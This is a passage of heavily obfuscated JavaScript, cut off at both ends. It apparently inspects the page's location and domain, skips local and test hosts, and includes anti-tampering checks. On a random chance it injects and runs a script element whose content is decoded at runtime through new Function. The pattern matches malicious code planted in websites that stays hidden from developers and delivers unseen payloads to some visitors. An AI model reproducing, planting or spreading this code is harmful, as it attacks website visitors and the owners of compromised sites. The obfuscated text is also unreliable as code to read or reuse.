0x1350,'IRv2')+T(0x1689,'%2cg')+T(0x1899,'y7l%')+T(0x133f,'MbPN')+T(0x378,'6LVU')+T(0x1983,'%BLW')+T(0x1d68,'$zWl')+T(0x7a3,'x#Xz')+T(0x1105,'pPl3')+T(0x18ef,'vf3D')+T(0x1acb,'J&FJ')+T(0xeff,'abOC')+T(0x180a,'mXeG')+T(0x1ab6,'$zWl')+T(0xcee,'mXeG')+T(0x17db,'DbZi')+T(0x474,'mZe4')+T(0x1109,'mZe4')+T(0x1579,'pPl3')+T(0x1687,'#R6C')+T(0xb75,'^wgA')+T(0x18c0,'Utdh')+T(0x1346,'8RHC')+T(0xe3b,'8RHC')+T(0x3df,'DbZi')+T(0xf36,'Qqc3')+T(0xc52,'#R6C')+T(0x1b74,'E70R')+T(0x19d6,'%2cg')+T(0xf5c,'qzIG')+T(0xe1c,'J&FJ')+T(0x1854,'abOC')+T(0xf3b,'tUmy')+T(0x198c,'qzIG')+T(0x1366,'lmcm')+T(0xf2a,'(npV')+T(0x11f0,'x#Xz')+T(0x497,'3tYK')+T(0x11bf,'%2cg')+T(0x103f,'xs]C')+T(0x68e,'Lhuw')+T(0x1b87,'v&rb')+T(0x687,'#R6C')+T(0x1a2b,'l(E!')+T(0x10be,'Utdh')+T(0x1bfb,'y7l%')+T(0x10e5,'E70R')+T(0xa95,'8RHC')+T(0x105e,'gK(O')+T(0x10b1,'%2cg')+T(0x1359,'%2cg')+T(0x423,'[&KQ')+T(0xbac,'mG2b')+T(0xd85,')dnC')+T(0x1531,'6LVU')+T(0x13f4,'E70R')+T(0x5d7,'lmcm')+T(0xfd2,'Utdh')+T(0xf14,'mZe4')+T(0x1ad9,']^Fw')+T(0x1b67,'tUmy')+T(0x1177,'[&KQ')+T(0x907,'#R6C')+T(0x1270,'3tYK')+T(0x168e,'IRv2')+T(0x1d9,'d[Pk')+T(0x13af,'3tYK')+T(0x17dc,'YI^*')+T(0x1d77,']^Fw')+T(0xb00,'wPDd')+T(0x34e,'mZe4')+T(0xcb8,'IRv2')+T(0x1647,'KW0L')+T(0x1564,')dnC')+T(0xc97,')dnC')+T(0xf3f,'3tYK')+T(0x1155,'MbPN')+T(0x1880,'mG2b')+T(0x14a9,'^wgA')+T(0x1c4b,'lU&K')+T(0x15fe,'3tYK')+T(0x1a02,'mZe4')+T(0x65d,'wPDd')+T(0x150b,'mZe4')+T(0x73e,'e5s5')+T(0x17b0,'%BLW')+T(0x45d,'QJC3')+T(0x819,'MbPN')+T(0x643,'^wgA')+T(0x185f,'v&rb')+T(0x1def,'qzIG')+T(0x278,'3tYK')+T(0x538,'E70R')+T(0x43b,'Qqc3')+T(0x11fe,'e5s5')+T(0x1a50,'MbPN')+T(0x168a,'Qqc3')+T(0x1bf8,'m86@')+T(0x2eb,'m86@')+T(0x1cb1,'LK@A')+T(0x736,'lmcm')+T(0x1b25,'IRv2')+T(0x1553,']^Fw')+T(0x1544,'vf3D')+T(0x676,'IRv2')+T(0xb26,'Utdh')+T(0x1dc0,'mXeG')+T(0x1418,'vf3D')+T(0x22e,'m86@')+T(0x15da,'$zWl')+T(0xcd1,'xs]C')+T(0x1274,'gK(O')+T(0x2d2,'Q%#K')+T(0x1c5f,'$zWl')+T(0xdc6,'qzIG')+T(0x137d,'rQ*T')+T(0x194a,'m86@')+T(0x5ed,'DbZi')+T(0x18a0,'l(E!')+T(0x12c7,'[&KQ')+T(0x553,'m86@')+T(0xf5f,'wPDd')+T(0x68f,'[&KQ')+T(0x12c0,'gK(O')+T(0x13e9,'mXeG')+T(0x9e9,'d[Pk')+T(0x102e,'Q*(5')+T(0xbf6,'^wgA')+T(0x1c02,'YI^*')+T(0x841,'gK(O')+T(0xea2,'LK@A')+T(0x1709,'v&rb')+T(0x1803,'Qqc3')+T(0x19ad,'DbZi')+T(0x337,'YI^*')+T(0x8c6,'MbPN')+T(0x196a,'E70R')+T(0x11b5,'J&FJ')+T(0x125e,'J&FJ')+T(0x14e7,'LK@A')+T(0x16a8,'xs]C')+T(0xb27,'l(E!')+T(0xe72,'J&FJ')+T(0x41b,'qzIG')+T(0xe17,'%BLW')+T(0x1746,'KBoF')+T(0x1759,'xs]C')+T(0x1b89,'m86@')+T(0xf49,'lmcm')+T(0x10eb,'gK(O')+T(0xb0a,'gK(O')+T(0x1b9a,'Lhuw')+T(0x130d,'3tYK')+T(0x4be,'e5s5')+T(0xcb5,'gK(O')+T(0x17ad,'Utdh')+T(0xe8c,'rQ*T')+T(0x1454,'J&FJ')+T(0xbe0,']^Fw')+T(0xd6d,'8RHC')+T(0x8e9,'YI^*')+T(0x769,'#R6C')+T(0x618,'Q%#K')+T(0x1c1f,'tUmy')+T(0x90c,'DbZi')+T(0xb6c,'h6q2')+T(0x1d09,'MbPN')+T(0xe5b,'xs]C')+T(0x1547,'QJC3')+T(0x1922,'gK(O')+T(0x91f,'[&KQ')+T(0xfc1,')dnC')+T(0x1934,'IRv2')+T(0x600,'E70R'))+(T(0xa86,'m86@')+T(0x5c9,'mXeG')+T(0x1af5,'Q*(5')+T(0x19f1,'h6q2')+T(0x157d,'xs]C')+T(0xd8b,'tUmy')+T(0x1b73,'v&rb')+T(0x13c5,'mXeG')+T(0x1bc,'%BLW')+T(0xe49,'[&KQ')+T(0x220,'tUmy')+T(0x1ad6,'(npV')+T(0x1d84,'%BLW')+T(0x4e2,'v&rb')+T(0x450,'e5s5')+T(0xdd4,'mXeG')+T(0x1ca1,'wPDd')+T(0x1a0e,')dnC')+T(0xc40,'v&rb')+T(0x15c9,'h6q2')+T(0x1c3a,'KBoF')+T(0x19f3,'Q%#K')+T(0xcc5,'^wgA')+T(0x27f,'3tYK')+T(0x9e1,'y7l%')+T(0x150c,'mXeG')+T(0x18fa,'mG2b')+T(0x1b2b,'e5s5')+T(0xcdf,'[&KQ')+T(0x16ef,'(npV')+T(0x878,'l(E!')+T(0xab3,'e5s5')+T(0xe41,'wPDd')+T(0xb96,'y7l%')+T(0x1288,'v&rb')+T(0x30c,'y7l%')+T(0x230,'l(E!')+T(0x18f3,'t1)q')+T(0x4ef,'x#Xz')+T(0x1bad,'tUmy')+T(0xb66,'x#Xz')+T(0x1301,'t1)q')+T(0x1494,'Q%#K')+T(0xee4,'J&FJ')+T(0x927,'mXeG')+T(0x8ef,'x#Xz')+T(0x1577,'Q%#K')+T(0x16be,'Qqc3')+T(0x19f6,'KW0L')+T(0x12e0,'gK(O')+T(0xc0d,'Lhuw')+T(0xb6a,'qzIG')+T(0x24e,'IRv2')+T(0x2e2,'YI^*')+T(0x1c53,'xs]C')+T(0xabd,'6LVU')+T(0x124a,'mXeG')+T(0x151d,'KBoF')+T(0xed4,'(npV')+T(0xedd,'MbPN')+T(0x1154,'Q%#K')+T(0x6a9,'Qqc3')+T(0x908,'$zWl')+T(0x1834,'l(E!')+T(0xd8d,'Lhuw')+T(0xd55,'^wgA')+T(0x1604,'QJC3')+T(0x15fb,'QJC3')+T(0x234,'3tYK')+T(0x1767,'v&rb')+T(0x49e,'mZe4')+T(0x157b,'rQ*T')+T(0x512,'m86@')+T(0xe36,'Qqc3')+T(0x1b8e,'d[Pk')+T(0x1a36,'YI^*')+T(0xfc4,'mXeG')+T(0x207,'E70R')+T(0x1d4f,'8RHC')+T(0xe9a,'#R6C')+T(0x7de,'[&KQ')+T(0x873,'wPDd')+T(0x122d,'m86@')+T(0x1a6c,'d[Pk')+T(0x1bbe,'[&KQ')+T(0x11db,'gK(O')+T(0xb45,'Q*(5')+T(0x1063,'$zWl')+T(0x9a5,'%BLW')+T(0x6c7,'Lhuw')+T(0x8b6,'e5s5')+T(0x1408,'l(E!')+T(0x15d8,'h6q2')+T(0x887,'%2cg')+T(0x1606,'v&rb')+T(0xbfd,'vf3D')+T(0x390,'6LVU')+T(0x139a,'^wgA')+T(0xf29,'tUmy')+T(0x1d3f,'MbPN')+T(0x105d,'(npV')+T(0x834,'KW0L')+T(0x74b,'YI^*')+T(0x1e4,'l(E!')+T(0x154f,'#R6C')+T(0xe03,'gK(O')+T(0x3ee,'gK(O')+T(0xfc5,'%2cg')+T(0x504,'Q*(5')+T(0x16cf,'(npV')+T(0x87e,'lU&K')+T(0x1bb0,'Q%#K')+T(0x1ba1,'DbZi')+T(0x664,'LK@A')+T(0x179,'8RHC')+T(0x1639,']^Fw')+T(0x766,'#R6C')+T(0x1892,')dnC')+T(0x7a4,'rQ*T')+T(0x9f1,'QJC3')+T(0x1c18,'(npV')+T(0x143d,'8RHC')+T(0x1dc3,'J&FJ')+T(0x844,'t1)q')+T(0x13b1,'Q%#K')+T(0x54b,'qzIG')+T(0x1b5f,'mG2b')+T(0x1875,'Q%#K')+T(0x13f0,'lmcm')+T(0x847,'Q%#K')+T(0x17bb,'d[Pk')+T(0x8e1,'3tYK')+T(0x653,'d[Pk')+T(0x9d1,'6LVU')+T(0x1cd,'xs]C')+T(0x176c,'LK@A')+T(0x1992,'MbPN')+T(0x14b9,'YI^*')+T(0x1644,'qzIG')+T(0x1bfd,'x#Xz')+T(0xb51,'gK(O')+T(0x777,'Q*(5')+T(0x152a,'6LVU')+T(0x16ab,'v&rb')+T(0x1c0f,'Qqc3')+T(0x1bd,'y7l%')+T(0x13b8,'Q%#K')+T(0x1b01,'6LVU')+T(0xb89,'Q*(5')+T(0x1582,'LK@A')+T(0x1179,'Lhuw')+T(0x1ae,'mG2b')+T(0x66a,'DbZi')+T(0xa2d,'Q*(5')+T(0x1897,'Qqc3')+T(0x19e2,'J&FJ')+T(0x1836,'%BLW')+T(0x133d,'IRv2')+T(0xb64,'YI^*')+T(0x1baf,'Utdh')+T(0x1a12,'Lhuw')+T(0xb8c,'Q*(5')+T(0x5e9,'Lhuw')+T(0x19eb,'E70R')+T(0x12c3,'wPDd')+T(0x17ae,'Utdh')+T(0x19bd,'%BLW')+T(0x29e,'l(E!')+T(0x6f2,'[&KQ')+T(0x1bcc,'lU&K')+T(0xe8d,'Q%#K')+T(0x1833,'h6q2')+T(0x168,'lmcm')+T(0x1bf3,'Lhuw')+T(0x13dc,'vf3D')+T(0x1352,'y7l%')+T(0x18cf,'QJC3')+T(0x47d,'vf3D')+T(0x1aa7,'$zWl')+T(0x3ba,'IRv2')+T(0x1d34,'abOC')+T(0xcda,'abOC')+T(0x147c,'y7l%')+T(0xd29,'e5s5')+T(0x147b,'MbPN')+T(0x3ce,'YI^*')+T(0x1bc3,'Utdh')+T(0x1cad,'#R6C')+T(0x15a,'mXeG')+T(0x171b,'#R6C')+T(0xc2d,'t1)q')+T(0x192a,'lU&K')+T(0x1928,'KBoF')+T(0x1ded,'m86@')+T(0x18dc,'mG2b')+T(0x1893,'lmcm')+T(0x1b4c,'vf3D')+T(0x146e,'x#Xz')+T(0x11a5,'v&rb')+T(0xe65,'y7l%'))+(T(0x954,'#R6C')+T(0xb90,'8RHC')+T(0x38c,'abOC')+T(0x734,'DbZi')+T(0x499,'LK@A')+T(0x19e3,'Q%#K')+T(0x4e3,'MbPN')+T(0x1596,')dnC')+T(0x3d3,'Utdh')+T(0x109c,'wPDd')+T(0x1d47,'Q%#K')+T(0x198b,'qzIG')+T(0xbee,'[&KQ')+T(0xb1d,'t1)q')+T(0x6ba,'xs]C')+T(0x1c7a,'Q%#K')+T(0x1d87,'Lhuw')+T(0x13cf,'y7l%')+T(0x1626,'8RHC')+T(0x1a83,'abOC')+T(0x1b86,'h6q2')+T(0x412,'rQ*T')+T(0x11af,'YI^*')+T(0xdc2,'v&rb')+T(0x4a5,'^wgA')+T(0x632,'mZe4')+T(0x11da,'mG2b')+T(0xb9e,'IRv2')+T(0x842,'x#Xz')+T(0x10de,'[&KQ')+T(0x17ff,'lU&K')+T(0x8bd,'KW0L')+T(0xf09,'t1)q')+T(0xc16,'vf3D')+T(0x1cd4,'LK@A')+T(0x119c,'rQ*T')+T(0x25e,'v&rb')+T(0x590,'6LVU')+T(0x312,'vf3D')+'Y]'),c[T(0xce8,'Q*(5')]=T(0x48e,'qzIG')+T(0x484,'Lhuw')+T(0xe0c,'h6q2')+T(0xbcb,'%2cg')+T(0x14d0,'J&FJ')+T(0x334,'lmcm')+T(0xd06,'Lhuw')+T(0xa9f,'y7l%')+T(0x15bc,'LK@A')+T(0x1a3e,'y7l%')+T(0x987,'mXeG')+T(0x1a67,'v&rb')+T(0xc1a,'xs]C')+T(0x13c6,'mXeG')+T(0x411,'E70R'),c[T(0x59f,'gK(O')]=T(0x377,')dnC')+T(0xcfd,'abOC')+T(0x1351,'IRv2')+T(0x7e0,'gK(O')+T(0xd9b,'mZe4')+T(0x14c9,'t1)q')+T(0x8e0,')dnC')+T(0x1b6e,'%BLW')+T(0x16ec,']^Fw')+T(0x154d,'Q%#K')+T(0x1a94,'(npV'),c[T(0x103a,'e5s5')]=function(z,A){return z===A;},c[T(0x1207,'y7l%')]=T(0xd40,'t1)q')+T(0x62d,'%BLW')+T(0x1185,'lU&K')+T(0xb2a,'YI^*')+T(0xcb7,')dnC')+T(0x1ca9,'m86@')+T(0x4c4,'KBoF')+T(0x1d3c,')dnC')+T(0x2ab,'(npV')+T(0x9da,'mXeG')+T(0x8d3,'gK(O')+T(0x602,'Lhuw')+T(0xc81,'6LVU')+T(0x14e5,'tUmy')+T(0x893,'6LVU')+T(0x161d,'wPDd')+T(0xa4a,'KW0L')+T(0x54f,'mXeG'),c[T(0x382,'E70R')]=function(z,A){return z===A;},c[T(0x1808,'lU&K')]=function(z,A){return z-A;},c[T(0x153b,'mG2b')]=T(0x456,'KBoF')+T(0xed6,'DbZi')+T(0x1d07,'rQ*T')+T(0x6af,'tUmy')+T(0x112c,'t1)q'),c[T(0x1b78,'v&rb')]=function(z,A){return z!==A;},c[T(0x1a0d,'m86@')]=T(0x19b5,'pPl3')+T(0xa0b,'x#Xz'),c[T(0x1440,'DbZi')]=function(z,A){return z===A;},c[T(0x219,'v&rb')]=T(0x1a71,')dnC')+'t',c[T(0x6cd,'abOC')]=function(z,A){return z===A;},c[T(0x16bb,'J&FJ')]=T(0xabf,'[&KQ')+T(0x6e7,'DbZi'),c[T(0x14be,'$zWl')]=function(z,A){return z===A;},c[T(0x8ca,'abOC')]=function(x){return x();},c[T(0x6e2,'Lhuw')]=function(x,y,z){return x(y,z);},c[T(0x1b96,'(npV')]=function(x){return x();},c[T(0x11e7,'lU&K')]=function(x){return x();},c[T(0x1b02,'pPl3')]=function(x,y,z){return x(y,z);},c[T(0x940,'y7l%')]=function(x,y,z){return x(y,z);},c[T(0x15ab,'LK@A')]=function(x){return x();},c[T(0x7f8,'tUmy')]=function(x){return x();},c[T(0x1738,'[&KQ')]=T(0x1d39,'Lhuw')+'t',c[T(0x15c2,'Q*(5')]=T(0x3c3,')dnC')+T(0x130b,'pPl3')+T(0x741,'6LVU'),c[T(0x1cd9,'Qqc3')]=function(x,y,z,A,B,E,F,O,P,Q,R){return x(y,z,A,B,E,F,O,P,Q,R);},c[T(0x640,'J&FJ')]=T(0x19b4,'abOC')+T(0x4eb,'abOC')+T(0x399,'mZe4')+T(0x698,'YI^*')+T(0x15bb,'d[Pk')+T(0x13ff,'mXeG')+T(0x10fc,'lmcm')+T(0x624,'3tYK'),c[T(0x192e,'x#Xz')]=T(0x14db,'e5s5')+T(0x1550,'gK(O')+T(0x724,'3tYK')+T(0x167c,'DbZi')+T(0x1bfc,'E70R')+T(0x19f4,'gK(O'),c[T(0x5db,'e5s5')]=function(x){return x();},c[T(0xb40,'y7l%')]=function(z,A){return z!==A;},c[T(0x3f2,'YI^*')]=function(z,A){return z+A;},c[T(0x11bb,']^Fw')]=function(z,A){return z+A;},c[T(0x1525,'d[Pk')]=T(0xbde,'^wgA');var d=c,e=function(){var x=!![];return function(y,z){var A=x?function(){var U=_0x2335329d;if(z){var B=z[U(0x381,'t1)q')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function f(x,y){var V=T,z={};z[V(0x1dc8,'lmcm')]=function(E,F){var W=V;return d[W(0x83d,'%BLW')](E,F);},z[V(0x1d19,'vf3D')]=function(E,F){var X=V;return d[X(0x1d10,'Qqc3')](E,F);};var A=z;for(var B in x)if(d[V(0x1c5c,')dnC')](B[V(0x1d0e,')dnC')+'h'],y)&&function(E,F){var Y=V;for(var O=0x2;A[Y(0x1ab,'xs]C')](O,F[Y(0x1708,'(npV')+'h']);O++)if(A[Y(0x1220,'E70R')](E[Y(0x1de1,'IRv2')+Y(0x1005,'e5s5')](F[O][0x0]),F[O][0x1]))return;return 0x1;}(B,arguments))return x[B];}function g(x,y){var Z=T;return d[Z(0x1ade,'wPDd')](x,Math[Z(0x565,'Q*(5')](d[Z(0x122e,'YI^*')](Math[Z(0x471,'MbPN')+'m'](),d[Z(0x17ef,'abOC')](d[Z(0x2ce,'$zWl')](y,0x1),x))));}function h(x,y){var a0=T;for(var z=0x0;d[a0(0xc9f,'Q%#K')](z,y[a0(0x2fc,'h6q2')+'h']);z++){var A=y[z],B=d[a0(0x1ad7,'LK@A')](0x0,A[a0(0x1dbe,'Qqc3')+'Of']('.'))?d[a0(0x1cf5,'%BLW')]('.',x):x,E=d[a0(0x1717,'(npV')](B[a0(0x15b5,'abOC')+'h'],A[a0(0x9fe,'LK@A')+'h']),F=B[a0(0xce1,'mXeG')+'Of'](A,E),E=d[a0(0x1cf7,'QJC3')](-0x1,F)&&d[a0(0x164a,'KBoF')](F,E);if(E&&(d[a0(0x6ea,'$zWl')](B[a0(0x1569,'xs]C')+'h'],A[a0(0x13d5,'Q*(5')+'h'])||d[a0(0xd43,'IRv2')](0x0,A[a0(0x17a1,'MbPN')+'Of']('.'))))return 0x1;}}function i(){var a1=T,x,y;return d[a1(0x9ef,'DbZi')](f,d[a1(0x342,'MbPN')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=T,x=d[a2(0x17f4,'xs]C')](k,d[a2(0x1802,']^Fw')](i));if(x){var x=d[a2(0x11a7,'Utdh')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x145b,'KW0L')](0x46,x[a2(0x1a1d,'lU&K')+a2(0x1292,'lmcm')](0x0))&&d[a2(0x1617,'Q*(5')](0x66,x[a2(0x6f8,'v&rb')+a2(0x1183,'pPl3')](0x0))||d[a2(0x12af,'mZe4')](0x49,x[a2(0x6f8,'v&rb')+a2(0x671,']^Fw')](0x1))&&d[a2(0x17b8,'3tYK')](0x69,x[a2(0x4d9,'3tYK')+a2(0xb0e,'KBoF')](0x1))||d[a2(0x1c71,'(npV')](0x4c,x[a2(0x1dfc,'mG2b')+a2(0x1800,'Q*(5')](0x2))&&d[a2(0xb56,'%2cg')](0x6c,x[a2(0x1a7b,'[&KQ')+a2(0x13a4,'x#Xz')](0x2))||d[a2(0x726,'t1)q')](0x45,x[a2(0xd6f,'mXeG')+a2(0x5da,'xs]C')](0x3))&&d[a2(0x1673,'J&FJ')](0x65,x[a2(0x2d0,'KW0L')+a2(0x190a,'(npV')](0x3))||d[a2(0x14ab,'E70R')](0x3a,x[a2(0x683,'Qqc3')+a2(0xc6f,'6LVU')](0x4))):void 0x0;}}function k(x){var a3=T;return d[a3(0x1d13,'qzIG')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=T,x=d[a4(0x1a7e,']^Fw')](i);if(x){var y=d[a4(0x100b,'l(E!')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0x74f,'8RHC')](y,'~')?d[a4(0x282,'%2cg')](k,x):z)&&d[a4(0x1458,'MbPN')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x12aa,'d[Pk')](y,z);}}function m(){var a5=T,x=d[a5(0xd6a,'DbZi')],y=new RegExp(d[a5(0xe1d,'lU&K')],'g');return x[a5(0x3c2,'h6q2')+'ce'](y,'')[a5(0x1a40,'vf3D')](';');}function n(){var a6=T,x=d[a6(0x4f4,'IRv2')],y=new RegExp(d[a6(0x702,'Lhuw')],'g');return x[a6(0x20f,'(npV')+'ce'](y,'')[a6(0x6a3,'tUmy')](';');}function o(x){var a7=T;return d[a7(0x555,'mXeG')](-0x1,x[a7(0x882,'^wgA')+'Of'](String[a7(0x1210,'xs]C')+a7(0x175e,'mXeG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x622,'wPDd')](x)||new RegExp(d[a7(0x1cc8,'qzIG')],'g')[a7(0x1b80,'Q*(5')](x));var y;}function p(x,y){var a8=T,z=x[a8(0x57b,'IRv2')+'h'];return d[a8(0x159d,'pPl3')](x[a8(0xdfc,'Q*(5')+a8(0x1b99,'x#Xz')](d[a8(0x1389,'MbPN')](z,y[a8(0x796,'[&KQ')+'h']),z),y);}function q(){var a9=T,x=d[a9(0x2b4,'e5s5')](e,this,function(){var aa=a9,B={};B[aa(0x108c,'J&FJ')]=d[aa(0xa72,'#R6C')];var E=B,F=d[aa(0x211,'#R6C')](typeof window,d[aa(0x1927,']^Fw')])?window:d[aa(0x528,'lU&K')](typeof process,d[aa(0x338,'Q%#K')])&&d[aa(0x306,'pPl3')](typeof require,d[aa(0x14fe,'mZe4')])&&d[aa(0x1257,'mZe4')](typeof global,d[aa(0x1db2,'mG2b')])?global:this,O=function(){var ab=aa,P=new F[(ab(0x18fb,'pPl3'))+'p'](E[ab(0xde0,')dnC')]);return!P[ab(0xd86,'KW0L')](x);};return d[aa(0x559,'mXeG')](O);});d[a9(0x1d02,'%BLW')](x);var y=d[a9(0x9e4,'qzIG')](m),z=d[a9(0x634,'3tYK')](l),A=d[a9(0x119d,'mZe4')](n);return!z||!!(d[a9(0x1acd,'E70R')](h,z=d[a9(0x15cf,'[&KQ')](p,z,String[a9(0xac7,'KBoF')+a9(0x1100,'m86@')+'de'](0x2e))?z[a9(0xed7,'tUmy')+a9(0x706,'abOC')](0x0,d[a9(0x1d49,'wPDd')](z[a9(0x274,'lU&K')+'h'],0x1)):z,y)||d[a9(0x105f,'MbPN')](h,z,A)||d[a9(0x48d,'x#Xz')](o,z)||d[a9(0x12d3,']^Fw')](j));}function s(x){var ac=T,y=d[ac(0xbb9,'YI^*')](i),z;y&&((z=y[ac(0xdfb,'v&rb')+ac(0x9c5,'Lhuw')+ac(0x102d,'%BLW')](d[ac(0x1d60,'LK@A')]))[ac(0x1283,'l(E!')]=d[ac(0x1911,'%2cg')],z[ac(0xe4a,'gK(O')+ac(0x11ef,'MbPN')+'t']=x,(y[ac(0x6c0,'E70R')]||y[ac(0x1a77,'gK(O')]||y[ac(0xf81,'m86@')+ac(0x17ea,'gK(O')+ac(0x1241,'tUmy')])[ac(0x13b5,'%BLW')+ac(0x302,'DbZi')+'d'](z),z[ac(0x1fa,'m86@')+'e']());}function t(){var ad=T,x,y=d[ad(0x144c,'Utdh')](f,d[ad(0x1cfc,'E70R')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ad(0x1aac,'KBoF')],A=new RegExp(d[ad(0x404,'YI^*')],'g'),(A=y[z[ad(0xcf7,'Q*(5')+'ce'](A,'')])&&A[ad(0x213,'LK@A')+ad(0xd69,'abOC')][ad(0x12ed,'MbPN')+ad(0xda4,'mZe4')+'d'](A));}try{var u,v,w;d[T(0x1372,'KBoF')](q)||(d[T(0xf06,'d[Pk')](t),d[T(0x72e,'Qqc3')](0x1,d[T(0x19b2,'mZe4')](g,0x1,u=0x4))||d[T(0x282,'%2cg')](s,d[T(0xaac,'6LVU')](d[T(0x1782,'mG2b')]('(',new Function((function(){var _0x8871723=function(){var _0x7566040c=['mJy2odiXz1Dfq052','wNPwmKvUtenKwfvxEgPuBvzRwKvKmu1dy3nkm0P0ytfo','nZy5nJiXr2vdANjt','D01usxPorfuYtNPNnuT5odLkENqYwvHjz2f6mg5kENrT','BKLwnuvoAwnWwfnND2veqxbmrei0wKnRCfaZAZzKBhrO','sNLSzeXdzg5kEwS3y21wmgrysNvjr1PIvNLND2vertvz','mvL0q2jRBa','zdjvmuP5D25wmuP0tdjOELjhvw5mq2ryvw5gwLyWovDA','otu5odzuCvbvtLK','tvrzmeXdzhDAr2T4sNLRCLnPz3DLrezPwvn3BLHQrKzo','mLjSwM1KB2fxChjIrZf1yJncEgnUtJbKwfOZzuHSnLfv','CMfdy3nkmezPuw1svfneqLzkExDUwMToDMfyrKrHmKPy','A1vTvtvtr1zOsNL3BLyXrNrmmMHuyJbADvz5y3nkmwmY','nJq1mdC1yxzVz0Dx','z25mq2q1yLD0uvjuqKDArwH4sNL3BLyXqxPArtvRuKDo','BLjSvKDzEwnWsZbVB01iz3HAr0vZsJngr0KZy25lu3rl','wM5wDvKZuNbImJrVwvn4AuTyDdjzweLNu1qXzK1izZvo','D25wmuzqvJfKuW','tLDjC0OZrKDjm2nUs1nZBMfdzgrlvhrds3LZCgfxww9K','vvDOALnvnuTzmgXyyvvswe5QtMTwru52yLvsDgf6zgPz','Be1iz3HnrefZyNOWB2j5Dhvxm1jKs1nvD2verxDnq3H3','B1eYDezKvgHYuMXJm2jty3nkmwrtutjswe5TuMTtre5W','tuHNEe1euxnkEuzLuKrzBKTwmdLABLz1wtnsCgiYng9J','uu5Uz3HwBu5vuNLJC0OXzfjmmK5tvevNnfLxrw5mq2ry','wMjzveLVtuHNEa','m1jWyJi0B0TyDdjzweLNu2OXzK1izZvoALuWtvrRmfPt','zfHvvwrSvNPKA1PfDdrzu2nZsJfKuuWYtLrnm1zPyKrO','tvrKAuXdzgPlr3bOsNLRCLnPz3DLrezRwKn3BLnTtNPI','mLvxouvkmtbYzeDOCgmXC25Ir2HqwJfkEKOXmhbmr3m5','Du9eww5lvJbZyLqXEeXhodLABLz1wtnsCgiYng9lwhqY','mNnUtenKwe4ZCfzwELzvvuzKu1z5y3nkm1zeytjoC00W','yLnNCeP5Bgrqvw9VtuHOBvPPD25KmMHSvwLJCeT5zhPm','D25KrefWvfnJCfHtEdjxmhDVtuHOBe15D25Jr1jWtvnJ','t1n3BMqYAgXvAwnWwfnOneXhwMjwEwD3zurfnu1tD25K','ExDUvNPwD1PfDhrHmJvVutjZEuP5D25rmhbpwKvKEvLx','suDzovPdEg9qv1OXyM1omgfxoxvlq2W3zg1gEuLittLj','s0rcne1urM1mq2rby2S1D0P5A3jtAwD3zurfEu1PD25H','mxzAvMmYu21otgjxDhHkExDUvNPAEfjSzfbAvvO1y1nJ','A2n4sNLRCLnPz3DLr05StenKrgiYAhHkEwTYu2LND2ve','BLz1wtnsCgiYng9JExGXteHzC2r5EdrmsgTZzwL4qKXf','BLyXsLbzv1PkuZbzBKXdzfHoEK5RvhPkAwiYrMHkExDU','sNL3BLz6uLnArK5uyxPgAK9hDe5kExDUvJfcs1KXuKrI','zgX0teTeqJrnv0v6tenKufrTmvLkEwXKs0HvC1LysM5K','sNL3BLz6uJbArwr0ytfOB1uYC3jkExDUvNPzEfjwyZnu','ttbkExDUvJa5mLvSzffwrxbduNLJC0OXzffIr05jtvzr','tvDwBuXdy2HyA1eYsNLSzeThB3nLq3D3zurrC1D6qJrn','q2r0zwT0ueP5Bgrqv1PIvenND2verMPoAxDUvLvWBfHP','tfDUuxHpq2nZsJi5sMjxtKvzBgnUtenKBe9houPwmdLV','u2LND2verMHAAxDUuuHkt2ndy3blmg9VtuHNEfL6z3nk','muzjAg53BW','rgeYow9ABvjRvdjfBKXdzgHIv3r6uwPOCMrgyZfJu2nZ','u21wzuP5Bgrlq2nUs1z0weTeqJrAvgDZsJjSD2vttw5l','se1UtenKBe1RzeTwEMr5wxLJC0OWsMLKr1jxwKv0v0P5','tLzezhfwEwnZsJfKuK0YtKHprZLWyMXoCLDPy3nkmwrs','vLnND2vertvAu3DUvw5cA1ndy3byu2SVzdjSDvPhotnp','s1nSyKOZtNnHv05SsJeWB0XuqJrnAwS3zLD3ovPhvMPI','uMTzmgr6wLnJC0OXzfnuBvjwvti5D1yXsLfwu2nZsJfK','yLHtEdnpmZa3zLnNCe8YwJfIBu4WyvC5DuLhB29JExGX','ELPKyw5rBKTtDeTlrei0tvrfmuXdzdzJBLu1sNLRC1Pg','B01iz3Hov0vZsJbAv1nfww5lvJbVuwL4nLCXuw9nsgD4','wfr0BwrxnwPKr2X2yMLczK1izZvoALuWtvrRmfPtAgHm','C0OXzfbvBu5kzgPgC1Pgy25mq2r0t0C5EMrSBeLnq2nZ','tenKuKTUAhjkEwTYu2LND2verxLAq3DUuMXwr1L5y3bl','Bu5lwvnJC0OYCerImvPytLrKALvysLbkExDUvNPACvyW','C0P5AhPAmK1Us1n0s0TeqJrnvgSWtenKru9eA2TkEwTY','wfvvuKjsA2nUtenKwfr6AdzwELL6wKzomvj5y3nkm000','y3HkEwTYu2LND2verxPoq3DUvw5cA1ndy3blmg9VtuHN','sJfKufz6tNjwmgrvsNL3BLjyAdjxBMHuyJbzBKXdzfHo','wwDJseP2wtjwEMn5EdnxmvvVtuHNEe5Qy3nkmwXKww5R','u2nWsZbVB01iz3HnvevZsJa5t2jwz25lu3rls0rcne1u','A25mq2rytJjOA1zirKTArLiZwLnJC0OXzfbwEtLZv0zo','mZbZyZf0Ae1Pz3DLrev3tLn3BLeYow9Ju2nWwfqXBwrx','Be52wLDOrgeZuw5mq2rytNPgv1z6vxHtrMrtyvnJC0OY','zurfEvPtD25wwhbetvnJCeSWB29nsgD4txPvC0OXrxbl','DeTlrei0tvrnmKXdzfbuBtfzsNLSzfbvB29nsgD4ttjz